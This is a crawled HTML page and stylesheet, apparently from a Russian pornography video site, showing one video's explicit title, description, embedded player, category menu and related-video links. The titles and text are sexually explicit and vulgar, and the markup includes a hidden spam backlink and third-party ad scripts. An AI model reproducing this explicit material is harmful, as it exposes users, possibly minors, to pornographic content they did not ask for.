

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pornolomka.in/16368-skvirt-ot-ebli-v-zhopu-i-drochki-klitora-vibratorom.html
body_size: 5603
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Сквирт от ебли в жопу и дрочки клитора вибратором </title>
<meta name="description" content="Сквирт от ебли в жопу и дрочки клитора вибратором. Мужчина свою стройную подружку в попку имеет, а мы имеем удовольствие насладиться происходящим крупным" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />

  <link href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body>
<script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>


		<div class="search-b">
		    <form id="quicksearch" method="post">
				<input type="hidden" name="do" value="search" />
				<input type="hidden" name="subaction" value="search" />
				<div class="search-box">
					<input class="f_input" id="story" name="story" placeholder="Поиск порно..." type="text" />
					<button type="submit" title="Искать" class="searchbut">Искать</button>
				</div>
			</form> 
		</div>
		<header class="header clearfix">
		    <div class="search-show left borderbot"></div>
			<div class="menu-show left bordertop">Меню</div>

			<nav class="menu-wrap clearfix"> <!-- меню -->
			  	<ul>

                        <a href="/v-prezervative/">В презервативе</a><a href="/anal_porn/">Анальный секс</a><a href="/aziat_porn/">Азиатское порно</a><a href="/b_chlen/">Большие члены</a><a href="/seks-mashiny/">Секс машины</a><a href="/kuni/">Кунилингус</a><a href="/russkoe-porno-video/">Видео русских мам	</a><a href="/bigtits/">Большие сиськи</a><a href="/seks-muzha-i-zheny/">Секс мужа и жены</a><a href="/blond/">Блондинки</a><a href="/bukkake/">В сперме</a><a href="/brunetki/">Брюнетки</a><a href="/retro/">Винтаж</a><a href="/trio/">Секс втроем</a><a href="/vtroem/">Два парня</a><a href="/igrushki/">С игрушками</a><a href="/lesbijan/">Лесбиянки</a><a href="/konchajut_vnutr/">Кончают внутрь</a><a href="/masturbation/">Мастурбация</a><a href="/indiyskoe-porno/">Индийское порно</a><a href="/oral/">Минет</a><a href="/moms/">Мамаши</a><a href="/street/">На улице</a><a href="/negros/">Негры</a><a href="/orgii/">Оргии</a><a href="/pikap/">Пикап</a><a href="/bdsm/">БДСМ порно видео</a><a href="/molodie/">Юные</a><a href="/kasting-porno/">Кастинг порно</a><a href="/v-vannoi/">В ванной</a>       
                    
                    <li><a class="premium-links" href="https://porno.vc/pyanye/">Порно пьяных</a></li>
	</ul>
			</nav>
			
			<ul class="prem right">
                   
                <li><a class="premium-links" href="/">Порноломка</a></li>
                  
                    
			</ul>
			<div class="login-show border5">Войти в сайт!</div>
			
		</header>
		<div class="cont-wrap clearfix"> <!-- начало контента -->
		    <div class="content left clearfix"> <!-- колонка контента -->
                
                   
                
                
			    <div id='dle-content'><article class="full-story">
    <div class="video-wrp">
	    <div class="video-desc">
		    <header class="full-title">
			    <h1>Сквирт от ебли в жопу и дрочки клитора вибратором </h1>
			    <b class="addfavorit"></b>
			    <b class="iedit"></b>
			</header>
            
			<div class="full-text clearfix">
			    Сквирт от ебли в жопу и дрочки клитора вибратором. Мужчина свою стройную подружку в попку имеет, а мы имеем удовольствие насладиться происходящим крупным планом 
			</div>
		</div>
		<div class="video-box">
		    <div class="v-info clearfix">
			    
				<div class="v-cat">Категория: <b><a href="http://pornolomka.in/moms/">Мамаши</a></b></div>
			
			</div>
            <script src="/getplayer.js"></script>
            
                   <div id="my-player"></div>
 <noindex>  
 <iframe src="https://videos.porno.sexy/video.php?vid=xlom_bG10aC51cG9oei12LWlsYmUtdG8tdHJpdmtzLTAzOTM=&amp;mvid=&amp;w=100%&amp;h=420&amp;tpl=UP&amp;emb=&amp;img=http://pornolomka.in/uploads/thumbs/2017-12-07/16368/xlom_00.jpg&amp;title=Сквирт от ебли в жопу и дрочки клитора вибратором &amp;pl=" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="420" scrolling="no" width="100%"></iframe>
</noindex> 
        </div>
	</div>
</article>

<div class="add-com">
    <b class="premium-link">Комментировать</b>
</div>
<!--dleaddcomments-->
<div class="comments-wrp">
<!--dlecomments--><!--dlenavigationcomments-->
</div>
<a href="https://porn8.top" target="_blank">https://porn8.top</a><br/>  


<div class="related-wrap">
    <div class="rel-head"><h2>рекомендуем посмотреть:</h2></div>
    <div class="rel-b clearfix"><a class="rel-item" href="http://pornolomka.in/16429-s-miloy-razvratnicey-krupnym-planom.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-12-07/16429/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="С милой развратницей крупным планом " /></div>
	<p>С милой развратницей крупным планом </p>
</a><a class="rel-item" href="http://pornolomka.in/16386-ryzhik-ustroila-skvirt-predstavlenie.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-12-07/16386/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Рыжик устроила сквирт-представление " /></div>
	<p>Рыжик устроила сквирт-представление </p>
</a><a class="rel-item" href="http://pornolomka.in/14548-appetitnaya-milashka-snimaetsya-goloy-pod-dushem-vo-vremya-drochki-dildo.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-09-23/14548/pzak_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Аппетитная милашка снимается голой под душем во время дрочки дилдо " /></div>
	<p>Аппетитная милашка снимается голой под душем во время дрочки дилдо </p>
</a><a class="rel-item" href="http://pornolomka.in/11667-anal-i-skvirt-v-magazine.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-23/11667/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Анал и сквирт в магазине " /></div>
	<p>Анал и сквирт в магазине </p>
</a><a class="rel-item" href="http://pornolomka.in/11292-skvirt-na-lavochke.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-17/11292/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Сквирт на лавочке " /></div>
	<p>Сквирт на лавочке </p>
</a><a class="rel-item" href="http://pornolomka.in/10514-lesbiyskiy-seks-krupnym-planom.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-15/10514/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Лесбийский секс крупным планом " /></div>
	<p>Лесбийский секс крупным планом </p>
</a><a class="rel-item" href="http://pornolomka.in/9615-surovo-otzharil-v-zhopu.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-14/9615/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Сурово отжарил в жопу " /></div>
	<p>Сурово отжарил в жопу </p>
</a><a class="rel-item" href="http://pornolomka.in/9610-dolbit-babenku-tolstym-khuem-v-zhopu.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-14/9610/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Долбит бабенку толстым хуем в жопу " /></div>
	<p>Долбит бабенку толстым хуем в жопу </p>
</a><a class="rel-item" href="http://pornolomka.in/9227-lyubitelskiy-minet-krupnym-planom.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2017-08-14/9227/xlom_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Любительский минет крупным планом " /></div>
	<p>Любительский минет крупным планом </p>
</a><a class="rel-item" href="http://pornolomka.in/6582-devica-sosala-chlen-drochila-kisku-vibratorom-i-trakhalas-do-kamshota.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2016-12-28/6582/24xxx_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Девица сосала член, дрочила киску вибратором и трахалась до камшота " /></div>
	<p>Девица сосала член, дрочила киску вибратором и трахалась до камшота </p>
</a><a class="rel-item" href="http://pornolomka.in/6251-telichki-skvirt-p-d-chas-org-prosyat-schob-nassau-v-rot.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2016-12-23/6251/bess_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Телички Сквирт під час оргії і просять щоб Нассау в рот" /></div>
	<p>Телички Сквирт під час оргії і просять щоб Нассау в рот</p>
</a><a class="rel-item" href="http://pornolomka.in/4290-blondinka-lyubit-poluchat-struynyy-orgazm-vo-vremya-drochki-s-ebley.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2016-06-30/4290/bess_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Блондинка любит получать струйный оргазм во время дрочки с еблей " /></div>
	<p>Блондинка любит получать струйный оргазм во время дрочки с еблей </p>
</a><a class="rel-item" href="http://pornolomka.in/1635-blondinka-lyubit-ebatsya-s-bolshim-vibratorom-dlya-klitora-v-rukakh.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2016-06-06/1635/bess_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Блондинка любит ебаться с большим вибратором для клитора в руках " /></div>
	<p>Блондинка любит ебаться с большим вибратором для клитора в руках </p>
</a><a class="rel-item" href="http://pornolomka.in/1560-temnaya-telochka-potekla-posle-orgazma-ot-drochki-seks-mashinoy.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2016-06-06/1560/bess_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Темная телочка потекла после оргазма от дрочки секс машиной " /></div>
	<p>Темная телочка потекла после оргазма от дрочки секс машиной </p>
</a><a class="rel-item" href="http://pornolomka.in/180-aziatka-v-osheynike-pososala-khuy-i-poeblas-v-zhopu-s-vibratorom.html">
<div class="rel-img"><img class="lazy" src="/uploads/thumbs/2016-06-04/180/bess_00.jpg" src="/templates/Default/dleimages/no_image.jpg" alt="Азиатка в ошейнике пососала хуй и поеблась в жопу с вибратором " /></div>
	<p>Азиатка в ошейнике пососала хуй и поеблась в жопу с вибратором </p>
</a></div>
</div>

</div>
			
				<section class="desc-text clr">
                    
					
 
    
                    
				   	
   
                    
                    <p>Все видео материалы на порноломка являются постановочными. 
                        Все модели старше 18 лет, согласно 18 U.S.C. 2257 RKRCS. Входя на сайт
                        perfectgirls.me вы подтверждаете, что вам исполнилось 18 лет и что 
                        посещение этого веб-сайта не является нарушением местного 
                        законодательства.</p>
				
                 
                 

                </section>
			
			</div> <!-- конец колонка контента -->
			<aside class="sidebar right"> <!-- сайдбар -->
			    <div class="show-side-but border5">Показать-скрыть</div> <!-- кнопка для маленьких мониторов -->
				<div class="side-box">

                
                </div>
  
				<div class="side-box">
				    <div class="side-t">Голосуем!</div>
				    
				</div>

			</aside> <!-- конец сайдбар -->
		</div> <!-- конец контент -->
		<footer class="footer clearfix"> <!-- футер -->
		    <p class="left">Copyright © 2025 pornolomka.in </p>
			<ul class="counts">
			    <li><!-- счетчик --></li>
				<li><!-- счетчик --></li>
			</ul>
			<a href="/" class="wr-copyr">pornolomka.in</a>
		</footer> <!-- конец футер -->
         
   <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>

      <script src='https://uk.porno.sexy/players/js/code.php'></script>    
   <script src='https://uk.porno.sexy/js/code.php'></script>

            <link href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
 <script src="/templates/Default/js/libs.js"></script>
  <script src="/templates/Default/js/top.js"></script>
    
<div class="overlay">

<div id="loginbox" class="not-logged border5">
    <a href="http://pornolomka.in/index.php?do=register" class="register-but">Регистрация</a>
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="http://pornolomka.in/index.php?do=lostpassword">Забыли?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Чужой компьютер</label></li>
		</ul>
	<div class="sociallogin clearfix">
	
	
	
	
	
	
	</div>
		<div class="submitter">
			<button onclick="submit();" type="submit" title="Вход" class="borderbot">Войти на сайт</button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>																																																																																																																															<span style="display:none;">лучший сайт где можно скачать <a href="http://newtemplates.ru/dle113/">шаблоны для dle 11.3</a> бесплатно</span>
</div>
         
                
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornolomka.in/templates/Default/style/styles.css
body_size: 16543
content:
/*
Author:			redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  */

@import "reset-settings.css" all;

h1, h2, h3, .s-info, .pnext, .menu-show, .prem li a, .login-show, button, 
.pprev, .pnext, .side-t, .add-com {font-family: 'PT Sans Narrow', sans-serif; font-weight:normal;}
.search-show, .menu-show, .premium-link, .login-show, .search-box button, .pprev, .pnext, .show-side-but {background:url(../images/sprite.png) no-repeat;}
.s-img img, .top-item img, .rel-img img {width:100%; min-height:100%;}
.top-item, .top-title, .s-title
{
	-webkit-transition: all .6s;
	-o-transition: all .6s;
	-ms-transition: all .6s;
	transition: all .6s;
}

/* KARKAS
----------------------------------------------- */

.all-wrap {width:100%; position:relative;}
.all-wrap:before {content:""; position:absolute; left:0; top:0; z-index:10;
background:url(../images/bg.jpg) right top fixed no-repeat; width:50%; height:100%;}
.wrapper {width:100%; max-width:1000px; min-height:1000px; margin:0 auto;
background-color:#fff; box-shadow:0 0 20px 0 rgba(0,0,0,0.3); position:relative; z-index:20;}
.header, .footer {height:70px; box-shadow:0 10px 20px -10px rgba(0,0,0,0.5); border-bottom:1px solid #f0f0f0;
position:relative; z-index:100; padding:0 255px 0 20px; background-color:#507299;}
.header:before, .footer:before {content:""; position:absolute; right:0; top:0; z-index:10;
width:235px; height:100%; background-color:#edeef0;}
.cont-wrap {padding:0 235px 0 0; position:relative; z-index:50;}
.content {width:100%; padding:30px 0;}
.sidebar {margin-right:-235px; width:215px; position:relative; z-index:20; padding:30px 20px 0px 0;}
.cont-wrap:before {content:""; position:absolute; right:0; top:0; z-index:10;
width:235px; height:100%; background-color:#edeef0;}
.footer {box-shadow:0 -10px 20px -10px rgba(0,0,0,0.5); border-top:1px solid #f0f0f0;}

/* SHAPKA I MENU
----------------------------------------------- */

.logo {width:200px; height:100%; background:url(../images/logo.png) no-repeat;
position:fixed; left:0; top:0; display:block;}

.search-b {height:70px; background-color:#424343; display:none; padding:20px 20px;}
.search-show {height:50px; width:40px; cursor:pointer;}
.search-show:hover {background-position:-43px 0;}

.menu-show {display:inline-block; height:50px; margin:20px 0 0 20px; cursor:pointer; background-position:0 -58px;
background-color:#ffffff; padding:0px 20px 0 60px; font-size:20px; line-height:50px;}
.menu-show:hover {background-position:-86px 0;}

.menu-wrap {position:absolute; left:0; top:70px; z-index:100; display:none;
width:100%; height:auto; padding:20px 0 20px 20px; background-color:#424343;}
.menu-wrap ul {float:left; width:80%; margin-right:10px;}
.menu-wrap ul li a {background-color:#909090; color:#fff; font-weight:bold; display:block;
border-radius:3px; margin-bottom:7px; padding:7px 10px;}


.prem { margin-top:10px;}
.prem li {display:inline-block; font-size:18px;}
.prem li a {line-height:50px; padding:0 20px; height:50px; display:inline-block;}
.premium-link {border-radius:5px; background-position:0 -119px; text-shadow:0 1px 0 #cccccc; color:#fff;}
.premium-link:hover {background-position:0 -242px; color:#fff;}

.login-show {display:inline-block; height:50px; width:195px; cursor:pointer; background-position:0 -181px;
background-color:#ffffff; padding:0px 20px 0 75px; font-size:18px; line-height:50px; 
position:absolute; top:10px; right:20px; z-index:20;}
.login-show:hover, .prem li a:hover { text-decoration:underline;}

.search-box {width:100%; position:relative;}
.search-box input {width:100%; height:30px; border-radius:5px; line-height:30px; padding:0 20px 0 140px;}
.search-box button {border-radius:5px; background-position:0 -119px; text-shadow:0 1px 0 #cccccc; color:#fff;
font-size:18px; position:absolute; left:0; top:0; height:30px; line-height:30px; padding:0 40px;}


/* SHORT STORY
----------------------------------------------- */

.short-wrap {width:29.4%; margin-left:3%; margin-bottom:20px; display:block;}
.s-img {height:170px; overflow:hidden; position:relative;}
.s-title {width:100%; height:100%; position:absolute; left:0; top:0; z-index:10;
background-color:rgba(0,0,0,0.4); color:#fff;}
.s-title h2 {font-size:16px; margin:10px; margin-top:50%; line-height:18px; height:40px; overflow:hidden;}
.short-wrap:nth-child(2n) .s-title {background-color:rgba(244,24,244,244);}
.short-wrap:nth-child(3n) .s-title {background-color:rgba(244,24,244,244);}
.short-wrap:nth-child(6n) .s-title {background-color:rgba(0,0,0);}
.short-wrap:nth-child(5n) .s-title {background-color:rgba(216,38,85,0.5);}
.short-wrap:nth-child(4n) .s-title {background-color:rgba(237,123,35,0.5);}
.short-wrap:hover .s-title {opacity:0;}


/* SEO TEKST
----------------------------------------------- */

.desc-text {width:100%; margin:0 0 -30px 0; padding:20px; background-color:#edeef0;}
.desc-text h1 {font-size:20px; margin-bottom:10px;}
.desc-text h1 span {border-bottom:1px dashed #424343;}
.desc-text p {margin-bottom:10px; font-size:12px; line-height:16px; text-align:justify;}


/* PODVAL
----------------------------------------------- */

.footer p {width:100%; padding:20px 0 15px 0;}
.counts {position:absolute; top:19px; right:20px; width:220px; z-index:20; text-align:right;}
.counts li {display:inline-block; width:88px; height:31px; background-color:#8e8989; margin-left:10px;}
.wr-copyr {position:absolute; right:20px; bottom:5px; color:#8e8989; font-size:11px; text-decoration:underline; z-index:20;}
.wr-copyr:hover {color:#000; text-decoration:underline;}


/* SIDEBAR I TOPNEWS
----------------------------------------------- */

.show-side-but {display:none; height:40px; margin-bottom:20px; background-color:#414243; background-position:0 -55px;
cursor:pointer; line-height:40px; font-size:14px; padding:0 20px 0 40px; color:#fff;}
.show-side-but:hover { background-position:-86px 3px;}

.side-box {min-height:100px; margin-bottom:20px;}
.side-t {height:50px; line-height:50px; padding:0 20px; font-size:18px; margin-bottom:10px;
background-color:#f6f6f6; border-radius:5px;}

.top-item {display:block; overflow:hidden; height:80px; position:relative; margin-bottom:5px;}
.top-title {position:absolute; left:0; top:0; width:100%; height:100%;
background-color:rgba(0,0,0,0.4); opacity:1;}
.top-title p {color:#fff; font-weight:bold; padding:10px; position:absolute; bottom:10px; left:0;
height:40px; overflow:hidden;}
.top-item:hover {height:130px;}
.top-item:hover .top-title {opacity:0;}


/* FULL STORY
----------------------------------------------- */

.full-story { position:relative; padding:0 20px;}
.full-title { text-align:left; margin:-30px -20px 20px -20px; border-left:5px solid #424343; background-color:#f6f6f6;
padding:20px 20px; position:relative;}
.full-title h1 {display:block; text-transform:uppercase; font-size:24px; color:#424343;}

.addfavorit { opacity: 1; position:absolute; right:5px; bottom:-25px; z-index:100;}
.addfavorit:hover { opacity: 0.8 }
.iedit { position:absolute; right:30px; bottom:-25px; z-index:100;}
.iedit * { cursor: pointer; height: 17px; width: 17px;}
.iedit .thd { background-image: url("../dleimages/editstore.png"); display:inline-block;}

.video-wrp {margin-bottom:0px;}

.video-box {background-color:#edeef0; margin:0 -20px; padding:20px;}
.v-player {height:400px;}
.v-player embed, .v-player object, .v-player video, .v-player iframe, .v-player frame {width: 100% !important; height:100% !important;}

.v-info { margin-bottom:20px; padding:0 130px 0 0; position:relative;}
.v-cat {display:inline-block; float:left; margin-left:20px;}
.v-time {width:100px; display:inline-block; float:left;}
.v-cat a, .v-time b {color:#000; font-weight:bold;}
.v-time b {display:inline-block; background-color:#fff; border-radius:3px; padding:0 5px;}
.v-cat a {text-decoration:underline;}
.v-cat a:hover {text-decoration:none;}
.v-rate {display:inline-block; position:absolute; right:0px; top:0px;}

.video-desc {margin-bottom:20px;}
.full-text {line-height:18px; font-size:13px;}
.full-text img {margin:0 10px 10px 0; max-width:100%; border:5px solid #f6f6f6;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:underline; color:#C9070A;}
.full-text a:visited {text-decoration:underline; color:#D005C9;}
.full-text ul li {list-style:disc; margin-left:40px;}


/* POHOZHIE
----------------------------------------------- */

.related-wrap {margin:0px 0 30px 0;}
.rel-head { text-align:left; border-left:5px solid #424343; background-color:#f6f6f6;
padding:20px 20px; margin-bottom:20px;}
.rel-head h2 {font-size:22px;}
.rel-item {float:left; width:29.4%; margin-left:3%; margin-bottom:15px; display:block;}
.rel-img {height:140px; overflow:hidden; margin-bottom:5px; border:5px solid #f6f6f6; border-radius:5px;
box-shadow:0 0 0 1px #ccc;}
.rel-item p {font-weight:bold; height:30px; overflow:hidden;}
.rel-item:hover .rel-img {border-color: #FC0;}


/* KOMMENTARII
----------------------------------------------- */

.add-com {height:50px; line-height:50px; padding:0 20px; }
.add-com b {display:inline-block; font-size:18px; cursor:pointer; padding:0 20px; font-weight:normal;}
#addcform {background-color:#edeef0; display:none;}
.comments-wrp {margin:20px 0; padding:0 20px;}

.com-item {margin-bottom:20px; padding:0 0 0 100px;}
.com-av {width:80px; height:80px; margin-left:-100px; border:5px solid #f6f6f6; border-radius:5px;
box-shadow:0 0 0 1px #ccc;}
.com-av img {width:100%; height:100%;}
.com-text {width:100%;}
.com-info {}
.com-info ul li {float:left; display:inline-block; margin-right:20px;}
li.reply {float:right !important; margin-right:0 !important;}
.reply a {display:inline-block; padding:3px 5px; background-color:#F90; color:#fff; 
border-radius:3px; font-weight:bold;}
.com-body {font-size:12px; line-height:16px; margin:10px 0; background-color:#f6f6f6; border:1px solid #CCC; 
padding:10px;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; border-top:1px dashed #666; color:#666;
padding-top:10px; margin-top:15px;}
.com-edit {text-align:right;}
.com-edit ul li {display:inline-block; margin-left:15px; font-size:11px;}
.com-edit a {color:#C00; text-decoration:underline;}
.com-edit a:hover {text-decoration:none;}

.mass_comments_action { height: 1%; text-align: right; padding:15px 20px; margin:0; background-color: #f0f0f0;}
.mass_comments_action .bbcodes { margin-bottom: 0 }

/* LOGIN
----------------------------------------------- */
.overlay {display: none; position: fixed; top: 0; bottom: 0; right: 0; left: 0; z-index: 8888;
width: 100%; height: 100%; background-color: rgba(61, 188, 223, 0.6); }
.close{cursor: pointer; margin: 3px; position: absolute; right: 5px; top: 5px; 
width: 31px; height: 31px; background-position: 0 -208px;}
#loginbox { background: #fff; padding: 40px; width: 450px; margin-left: -225px; min-height: 150px;
 position: absolute; z-index: 9999; left: 50%; top: 20%; line-height:normal; border:10px solid #3dbcdf;}
li.lfchek input, li.lfchek label {display:inline-block !important;}
.close:hover {}

.not-logged .f_input { font-size: 1.2em; padding: 10px; width: 100%; height: 40px;}
#loginbox form { margin: 0 }
.register-but {background-color:#3dbcdf; display:inline-block; padding:5px 20px; color:#FFF;
font-weight:bold; position:absolute; left:5px; top:5px; border-radius:5px;}
.register-but:hover {color:#FC0;}
.not-logged li { margin-bottom: 1em }
.not-logged li label { display: block; margin-bottom:5px; color:#000; }
.submitter { background-color:#f0f0f0; margin:0 -40px -40px -40px; height:70px; text-align:center;}
.submitter button {margin-left2:145px;}

.avatar { display: block; width: 80px;  }
.avatar img { width: 100%;box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22); border:5px solid #FFF;}
.avaprof { background-color:#f0f0f0; margin:-40px -40px 20px -40px; padding:40px 40px 20px 40px;}
.profbox {margin-left:20px;}
.profbox h3 {display:block; font-size:18px; margin:0 0 10px; color:#000;}
.logout-but {display:inline-block; padding:3px 5px; font-size:14px; background-color:#FFF; 
border-radius:3px; margin-left:20px;}
.avaprof ul li {display:inline-block; margin-right:5px;}
.avaprof ul li a {display:inline-block; padding:10px; color:#FFF; font-weight:bold;}
.logprof {background-color:#3dbcdf;}
.logadm {background-color:#FC0;}
.logmenu {width:50%; display:block;}
.logmenu li a {display:block; padding:5px 10px; margin:0 5px 5px 0; background-color:#f6f6f6; color:#000; border-radius:3px;}
.logmenu li a:hover {background-color: #3dbcdf; color:#FFF;}

/* GO TOP BUTTON */

#gotop{position:fixed;width:40px;height:50px;left:10px;bottom:0px;display:block;
background:url('../images/gotop.png') no-repeat;z-index:9998;display:none;}
	
		
/* RESIZE
----------------------------------------------- */

@media screen and (max-width: 1500px) {
.all-wrap:before { background-position:-130px 0;}
.logo {width:150px; background-size:100% auto; top:20px;}
}
@media screen and (max-width: 1300px) {
.all-wrap:before { background-position:-130px 0;}
}
@media screen and (max-width: 1220px) {
.all-wrap:before { background-image:none;}
.logo { position:relative; width:100%; height:70px; background:url('../images/logo-top.png') center top no-repeat;
background-size:auto; top:0;}	
}
@media screen and (max-width: 800px) {
.s-img {height:140px;}
.s-title h2 {margin-top:25%;}
.menu-wrap ul {width:23%;}
#gotop {display:none; left:auto; right:0;}

.bottom-nav {height:40px; line-height:40px;}
.navigation a, .navigation span {width:30px;}
.navigation span {width:40px;}
.pprev, .pnext {width:70px; font-size:16px;}
.pprev {right:71px;}
.navigation {font-size:12px; }

.show-side-but {display:block;}
.cont-wrap {padding:0 50px 0 0; overflow:hidden;}
.cont-wrap:before {width:50px; height:100%;}
.sidebar {margin-right:-235px;}

.cont-wrap.show-side {padding:0 50px 0 0;}
.cont-wrap.show-side:before {width:235px; height:100%;}
.cont-wrap.show-side .sidebar { margin-right:-50px;}
.cont-wrap.show-side .content { margin-left:-185px;}
.sidebar .side-box { position:relative; right:-80px;}
.cont-wrap.show-side .sidebar .side-box { left:0;}

.header {padding:0 70px 0 20px;}
